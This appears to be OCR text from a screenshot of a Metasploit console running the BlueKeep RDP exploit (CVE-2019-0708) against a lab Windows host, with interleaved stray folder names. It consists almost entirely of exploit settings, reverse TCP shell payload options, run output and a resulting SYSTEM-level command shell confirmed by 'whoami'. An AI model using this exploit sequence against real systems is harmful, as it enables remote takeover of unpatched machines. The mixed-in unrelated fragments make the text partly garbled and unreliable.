 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
folders tools
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.175.129 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
msf-av-escape scanme.html scanme.xml docker-gitbook-
pdf-generator
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.175.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
bootstrap.xsl
Exploit target:
electron-ssr
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.175.128:4444
[*] 192.168.175.129:3389 - Detected RDP on 192.168.175.129:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.175.129:3389 - The target is vulnerable.
[*] 192.168.175.129:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.175.129:3389 - Surfing channels ...
[*] 192.168.175.129:3389 - Lobbing eggs ...
[*] 192.168.175.129:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.175.128:4444
[*] 192.168.175.129:3389 - Detected RDP on 192.168.175.129:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.175.129:3389 - The target is vulnerable.
[*] 192.168.175.129:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.175.129:3389 - Surfing channels ...
[*] 192.168.175.129:3389 - Lobbing eggs ...
[*] 192.168.175.129:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.175.128:4444 -> 192.168.175.129:1033) at 2019-09-06 17:29:54 -0400
C:\Windows\system32>whoami
whoami
nt authority\system